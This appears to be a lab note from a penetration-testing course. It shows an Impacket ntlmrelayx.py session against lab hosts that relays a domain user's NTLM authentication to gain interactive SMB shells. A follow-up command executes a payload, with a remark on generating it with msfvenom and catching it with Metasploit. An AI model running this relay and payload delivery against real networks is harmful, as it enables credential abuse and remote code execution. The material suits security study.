 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
[*] SMBD-Thread-7: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11002
^Croot@kali:~# ntlmrelayx.py -tf targets.txt -smb2support -e test.exe
-e to execute an exe file which we
can generate with msfvenom and
use metasploit multi handler to listen
in